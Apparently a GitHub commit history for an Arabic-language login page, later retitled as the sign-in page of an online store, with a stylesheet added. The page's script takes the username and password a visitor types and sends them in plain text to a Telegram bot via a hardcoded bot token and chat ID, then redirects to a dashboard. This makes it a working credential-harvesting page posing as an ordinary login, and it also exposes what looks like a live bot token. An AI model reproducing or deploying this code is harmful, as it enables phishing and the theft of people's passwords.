
==== login.html @ 959e8d34 "Create login.html" ====
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; background-color: #f4f4f4; }
        .container { width: 300px; margin: 50px auto; padding: 20px; background: white; border-radius: 10px; box-shadow: 0px 0px 10px #ccc; }
        input { width: 90%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; }
        button { width: 100%; padding: 10px; background: #007bff; color: white; border: none; border-radius: 5px; cursor: pointer; }
    </style>
</head>
<body>
    <div class="container">
        <h2>تسجيل الدخول</h2>
        <input type="text" id="username" placeholder="اسم المستخدم">
        <input type="password" id="password" placeholder="كلمة المرور">
        <button onclick="sendLoginToTelegram()">تسجيل الدخول</button>
    </div>

    <script>
        function sendLoginToTelegram() {
            var username = document.getElementById("username").value;
            var password = document.getElementById("password").value;

            var botToken = "8196459609:AAFFRJTY7XJ8OSVfEIVT76hf6uRiM4byJ1Y"; // ضع رمز البوت هنا
            var chatId = "7302541527"; // ضع معرف الشات هنا
            var message = `🔹 تسجيل دخول 🔹\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;

            var url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => alert("تم إرسال بيانات تسجيل الدخول إلى تليجرام!"))
                .catch(error => alert("حدث خطأ أثناء الإرسال."));
        }
    </script>
</body>
  </html>

==== commit 06355fa0: "Update login.html" ====
--- a/login.html
+++ b/login.html
@@ -3,20 +3,22 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>تسجيل الدخول</title>
-    <style>
-        body { font-family: Arial, sans-serif; text-align: center; background-color: #f4f4f4; }
-        .container { width: 300px; margin: 50px auto; padding: 20px; background: white; border-radius: 10px; box-shadow: 0px 0px 10px #ccc; }
-        input { width: 90%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; border-radius: 5px; }
-        button { width: 100%; padding: 10px; background: #007bff; color: white; border: none; border-radius: 5px; cursor: pointer; }
-    </style>
+    <title>تسجيل الدخول - متجر الطموح الإلكتروني</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <div class="container">
         <h2>تسجيل الدخول</h2>
-        <input type="text" id="username" placeholder="اسم المستخدم">
-        <input type="password" id="password" placeholder="كلمة المرور">
-        <button onclick="sendLoginToTelegram()">تسجيل الدخول</button>
+        <form onsubmit="return sendLoginToTelegram()">
+            <label for="username">اسم المستخدم:</label>
+            <input type="text" id="username" name="username" required>
+
+            <label for="password">كلمة المرور:</label>
+            <input type="password" id="password" name="password" required>
+
+            <button type="submit">تسجيل الدخول</button>
+        </form>
+        <p>ليس لديك حساب؟ <a href="register.html">إنشاء حساب جديد</a></p>
     </div>
 
     <script>
@@ -24,16 +26,23 @@
             var username = document.getElementById("username").value;
             var password = document.getElementById("password").value;
 
-            var botToken = "8196459609:AAFFRJTY7XJ8OSVfEIVT76hf6uRiM4byJ1Y"; // ضع رمز البوت هنا
-            var chatId = "7302541527"; // ضع معرف الشات هنا
-            var message = `🔹 تسجيل دخول 🔹\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;
+            // 🔹 استبدل البيانات هنا برمز التوكن و Chat ID
+            var botToken = "8196459609:AAFFRJTY7XJ8OSVfEIVT76hf6uRiM4byJ1Y"; // ضع توكن البوت الخاص بك
+            var chatId = "7302541527"; // ضع معرف الشات الخاص بك
+
+            var message = `🔹 تسجيل دخول جديد 🔹\n👤 اسم المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;
 
             var url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
 
             fetch(url)
-                .then(response => alert("تم إرسال بيانات تسجيل الدخول إلى تليجرام!"))
+                .then(response => {
+                    alert("تم إرسال بيانات تسجيل الدخول إلى Telegram!");
+                    window.location.href = "dashboard.html"; // تحويل المستخدم بعد التسجيل
+                })
                 .catch(error => alert("حدث خطأ أثناء الإرسال."));
+
+            return false; // لمنع إعادة تحميل الصفحة
         }
     </script>
 </body>
-  </html>
+    </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,64 @@
+body {
+    font-family: Arial, sans-serif;
+    background-color: #f0f0f0;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+    margin: 0;
+}
+
+.container {
+    background: white;
+    padding: 20px;
+    border-radius: 8px;
+    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
+    width: 300px;
+    text-align: center;
+}
+
+h2, h1 {
+    color: #333;
+}
+
+input {
+    width: 100%;
+    padding: 10px;
+    margin: 10px 0;
+    border: 1px solid #ccc;
+    border-radius: 5px;
+}
+
+button {
+    width: 100%;
+    padding: 10px;
+    background-color: #007bff;
+    color: white;
+    border: none;
+    border-radius: 5px;
+    cursor: pointer;
+}
+
+button:hover {
+    background-color: #0056b3;
+}
+
+p {
+    margin-top: 15px;
+}
+
+a {
+    color: #007bff;
+    text-decoration: none;
+}
+
+a:hover {
+    text-decoration: underline;
+}
+
+.product-image {
+    width: 100%;
+    height: auto;
+    border-radius: 5px;
+    margin-bottom: 10px;
+    }
